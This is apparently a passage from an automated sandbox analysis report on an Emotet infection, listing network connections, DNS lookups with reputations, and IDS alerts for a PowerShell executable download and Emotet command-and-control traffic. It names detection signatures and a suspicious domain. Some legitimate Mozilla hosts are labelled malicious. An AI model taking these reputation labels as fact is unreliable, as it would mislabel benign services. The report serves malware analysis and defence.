4040 | firefox.exe | 52.35.182.58:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
4040 | firefox.exe | 54.186.97.86:443 | push.services.mozilla.com | Amazon.com, Inc. | US | malicious |
4040 | firefox.exe | 143.204.214.5:443 | snippets.cdn.mozilla.net | — | US | malicious |
4040 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
4040 | firefox.exe | 52.33.18.205:443 | tiles.services.mozilla.com | Amazon.com, Inc. | US | unknown |
4040 | firefox.exe | 216.58.207.74:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
4040 | firefox.exe | 216.58.208.35:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
4040 | firefox.exe | 13.35.253.99:443 | firefox.settings.services.mozilla.com | — | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.youthplant.org |
| suspicious |
detectportal.firefox.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
youthplant.org |
| suspicious |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
push.services.mozilla.com |
| whitelisted |
autopush.prod.mozaws.net |
| whitelisted |
snippets.cdn.mozilla.net |
| whitelisted |
d228z91au11ukj.cloudfront.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
1792 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1792 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1792 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3984 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3984 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3984 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3984 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3984 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |